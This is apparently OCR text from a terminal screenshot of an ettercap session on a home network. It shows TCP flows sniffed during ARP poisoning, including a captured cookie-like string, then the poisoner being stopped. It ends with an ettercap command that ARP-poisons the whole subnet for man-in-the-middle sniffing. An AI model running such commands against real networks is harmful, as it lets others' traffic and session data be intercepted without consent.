 File Edit View Terminal Help
Fri Jan 22 13:10:31 2010
TCP  192.168.1.8:37700 --> 74.125.67.139:80 | A
Fri Jan 22 13:10:36 2010
TCP  192.168.1.7:59694 --> 209.85.163.125:5222 | AP
5ca27:U=5ae33570a0ce33f8:FF=4:LD=en:NR=10:TM=1243615257:LM=1264183557:GM=1
Fri Jan 22 13:10:36 2010
TCP  209.85.163.125:5222 --> 192.168.1.7:59694 | A
Closing text interface...
ARP poisoner deactivated.
RE-ARPing the victims...
Fri Jan 22 13:10:45 2010
TCP  192.168.1.8:37700 --> 74.125.67.139:80 | FA
Fri Jan 22 13:10:45 2010
TCP  74.125.67.139:80 --> 192.168.1.8:37700 | A
Unified sniffing was stopped.
metal@metal-desktop:/tmp$ sudo ettercap -T -M arp -i eth0 // // -w